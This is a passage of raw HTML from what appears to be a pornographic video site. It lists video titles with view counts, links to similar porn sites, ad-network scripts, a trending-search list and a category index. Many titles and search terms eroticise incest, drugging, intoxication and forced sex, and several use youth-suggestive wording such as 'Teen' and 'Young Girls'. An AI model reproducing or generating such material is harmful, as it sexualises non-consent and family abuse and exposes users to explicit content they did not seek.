                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8430</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2309591742209051288/">
                                <div class="thumb-col-img">
                                    <img data-sg="200d5173ea8bca98" src="/thumbs/288/2309591742209051288_0.jpg" alt=""moms teach sex - stepmom says ""i want you to jerk off into my hands!"" s16:e2"" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>"moms teach sex - stepmom says ""i want you to jerk off into my hands!"" s16:e2"</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 12:58</li>
                                <li><i class="la la-calendar"></i> 3.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636784368495/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real mom riding &amp_ sucking her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1871</li>
                                <li><i class="la la-clock-o"></i> 13:23</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2173873920704809666/">
                                <div class="thumb-col-img">
                                    <img data-sg="1e2b26d02e188ac2" src="/thumbs/666/2173873920704809666_0.jpg" alt="Banging Family - Stepmom is so horny that she fucks ME" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Banging Family - Stepmom is so horny that she fucks ME</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2014</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                                <li><i class="la la-calendar"></i> 19.07.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639400761872/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17975</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546459655226/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2517405bc3a" src="/thumbs/226/1426482546459655226_0.jpg" alt="Mature gay daddy breeding amateur gallery pics Joseph Jacobs the Bukkake" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature gay daddy breeding amateur gallery pics Joseph Jacobs the Bukkake</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546202371307/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25164afe4eb" src="/thumbs/307/1426482546202371307_0.jpg" alt="Arab old man fuck Finally she s got her chief dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab old man fuck Finally she s got her chief dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2253110689147987000/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f44a83bfa4d2438" src="/thumbs/0/2253110689147987000_0.jpg" alt="russian incest family porn is still something incredibly taboo and hidden." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian incest family porn is still something incredibly taboo and hidden.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 755</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 17.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640412370227/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg" alt="Young Son Fucks his Hot Mom in the Kitchen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Son Fucks his Hot Mom in the Kitchen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34277</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17291591568914964307/">
                                <div class="thumb-col-img">
                                    <img data-sg="eff812eaca50df53" src="/thumbs/307/17291591568914964307_0.jpg" alt="Horny Uncle Young Girls - Movies. video2porn2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny Uncle Young Girls - Movies. video2porn2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3467</li>
                                <li><i class="la la-clock-o"></i> 1:40</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545602042422/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25140e79a36" src="/thumbs/422/1426482545602042422_0.jpg" alt="Taboo wrestling Risky Birthday Capers With" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Taboo wrestling Risky Birthday Capers With</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895643159165/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7515b758a7d" src="/thumbs/165/1892856895643159165_0.jpg" alt="family affair" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>family affair</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 6:46</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545424071486/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251364bfb3e" src="/thumbs/486/1426482545424071486_0.jpg" alt="Milf bathrobe kitchen Jane Doux in When Father Is Away Stepmom Will Play" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Milf bathrobe kitchen Jane Doux in When Father Is Away Stepmom Will Play</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639375185434/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son watch father anal forcedfuck  mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5240</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637573873192/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son fucks drunk mother - MOTHERYES.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7007</li>
                                <li><i class="la la-clock-o"></i> 20:44</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895998984069/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Homemade Webcam Fuck 891" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Homemade Webcam Fuck 891</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1911</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545392611954/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251346bf272" src="/thumbs/954/1426482545392611954_0.jpg" alt="Chinese mom and big tits milf reality Threesome With The Step Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chinese mom and big tits milf reality Threesome With The Step Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545277649682/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2512d91c312" src="/thumbs/682/1426482545277649682_0.jpg" alt="compeer s daughter molly and ebony mother Faking Out Your Father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>compeer s daughter molly and ebony mother Faking Out Your Father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12355718478171936736/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab78547e142b17e0" src="/thumbs/736/12355718478171936736_0.jpg" alt="incezt - real mom-son webcam - uncensored incest cartoon porn - incest 3d porn comics" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam - uncensored incest cartoon porn - incest 3d porn comics</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3375</li>
                                <li><i class="la la-clock-o"></i> 17:48</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639450387912/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aeaf75c8" src="/thumbs/912/3824942639450387912_0.jpg" alt="mother sneaks into sons room while his girlfiend is in the bathroom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mother sneaks into sons room while his girlfiend is in the bathroom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20694</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638501719652/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg" alt="Daughter Drugs Mom And Fucks Dad - Traditions In A Family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter Drugs Mom And Fucks Dad - Traditions In A Family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22469</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731384058504/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Family - 13</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 18:14</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544970667656/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511b459688" src="/thumbs/656/1426482544970667656_0.jpg" alt="Daddy companion s daughter virtual and watches Going South Of The Border" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy companion s daughter virtual and watches Going South Of The Border</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i><span>Mom Son</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i><span>Father Daughter</span></a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i><span>Forced</span></a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i><span>Russian Family</span></a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i><span>Sleeping</span></a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i><span>Inzest</span></a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i><span>Daughter</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i><span>Family</span></a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i><span>Daddy</span></a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i><span>Mother Daughter</span></a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i><span>Drunk</span></a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i><span>DAD</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i><span>Mature</span></a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i><span>Webcam</span></a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i><span>Grandma</span></a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i><span>Brother Sister</span></a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i><span>Aunt</span></a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i><span>Swinger</span></a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i><span>Mama</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i><span>Father Son</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i><span>Grandpa</span></a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i><span>Firsttime</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i><span>Homemade</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i><span>Spanking</span></a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i><span>Asia</span></a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i><span>Brother</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4433)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2677)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1500)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1734)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(5182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3362)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16924)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(476)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(96)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(910)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1237)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(645)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
